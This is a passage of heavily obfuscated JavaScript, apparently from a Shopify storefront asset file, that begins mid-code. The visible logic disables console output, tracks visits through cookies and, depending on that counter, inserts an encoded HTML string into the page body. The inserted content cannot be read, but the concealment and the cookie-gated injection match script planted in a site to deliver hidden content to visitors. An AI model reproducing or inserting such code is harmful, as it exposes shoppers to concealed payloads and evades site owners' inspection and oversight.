_0xcaa966(_0x1c8c0b-235,_0x391ae5-1,_0x4f4baa-131,_0x422f10,_0x391ae5- -1346)}function _0x58e53a(_0x37d219,_0x354702,_0x46d3c8,_0x5a6cf3,_0x4c6d3f){return _0x3182f6(_0x37d219-913,_0x354702-18,_0x46d3c8-461,_0x5a6cf3-489,_0x46d3c8)}function _0x471e62(_0x1c29df,_0x818157,_0x1b6227,_0x1d1b8d,_0x420e3e){return _0x1c4540(_0x1c29df-278,_0x1c29df,_0x1b6227-64,_0x1d1b8d-338,_0x420e3e-134)}var _0x52906d={UZqeg:function(_0x38ac6e,_0x513fc9){function _0x2e5f24(_0x5507aa,_0x2b96fd,_0xf4ba7,_0x467e52,_0x2a9794){return _0x1393(_0x467e52- -286,_0x5507aa)}return _0x289d6a[_0x2e5f24("d4*X",64,96,203,92)](_0x38ac6e,_0x513fc9)},xcdlH:function(_0x52a948,_0x4a6f03){function _0x28d5a4(_0x3bd11e,_0x136af2,_0x261fc4,_0x2cdc8d,_0x32dbd5){return _0x1393(_0x136af2- -961,_0x3bd11e)}return _0x289d6a[_0x28d5a4("LuE3",-151,-243,-32,10)](_0x52a948,_0x4a6f03)},Mvzlk:function(_0x5a7388,_0xbb8b7d){function _0x2970a9(_0x37ff26,_0x5799bd,_0xb893cb,_0xd50d43,_0x3c44f0){return _0x1393(_0xb893cb- -263,_0x3c44f0)}return _0x289d6a[_0x2970a9(690,879,706,572,"6cGB")](_0x5a7388,_0xbb8b7d)},GRXhg:_0x289d6a[_0x1b0ffa(208,47,-62,-129,"GGee")],yCJKw:function(_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c){function _0x3534cd(_0x4d2b8f,_0x5841d9,_0x378365,_0x4d661f,_0x485c32){return _0x1b0ffa(_0x4d2b8f-20,_0x378365-1152,_0x378365-25,_0x4d661f-321,_0x4d661f)}return _0x289d6a[_0x3534cd(1033,910,968,"8!2A",830)](_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c)},VUIIw:function(_0x2af68f,_0x18e27e){function _0x6a7595(_0x4397ff,_0x36c6de,_0x471be4,_0x4d5edb,_0x246259){return _0x1b0ffa(_0x4397ff-414,_0x4397ff-744,_0x471be4-249,_0x4d5edb-475,_0x471be4)}return _0x289d6a[_0x6a7595(478,455,"d4*X",498,496)](_0x2af68f,_0x18e27e)},hJgmg:_0x289d6a[_0x1b0ffa(-240,-289,-255,-94,"(x!A")],JsoVX:_0x289d6a[_0x54e678(1003,1020,1242,922,"blQ9")],txEnf:function(_0xeee7e8,_0x3162ed){function _0x4e9d3(_0x50691a,_0x1ce4b7,_0x4ad7db,_0x5114cf,_0x2763cb){return _0x1b0ffa(_0x50691a-116,_0x5114cf-1290,_0x4ad7db-364,_0x5114cf-191,_0x2763cb)}return _0x289d6a[_0x4e9d3(1069,1334,1337,1294,"3lc2")](_0xeee7e8,_0x3162ed)},MScJP:function(_0x41f97b,_0x12be12){function _0x45b7ae(_0x25a8b0,_0x225b8a,_0x5e31b4,_0x251de1,_0x1e8af9){return _0x58e53a(_0x1e8af9- -1219,_0x225b8a-33,_0x225b8a,_0x251de1-354,_0x1e8af9-456)}return _0x289d6a[_0x45b7ae(76,"u!E&",90,84,297)](_0x41f97b,_0x12be12)},SRZhK:_0x289d6a[_0x44e5d7(1279,1389,1571,1239,"mY]e")],MTKFB:_0x289d6a[_0x58e53a(1661,1782,"5a1Y",1869,1691)],ZFXBD:function(_0x348b3c,_0x3be483){function _0xd71f62(_0x2544bf,_0x323248,_0x51ded7,_0x2dbcc1,_0x4dca2c){return _0x471e62(_0x2544bf,_0x323248-1,_0x51ded7-193,_0x2dbcc1-73,_0x4dca2c-425)}return _0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=VHVlIEphbiAyMCAyMDI2IDE0OjU5OjM0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
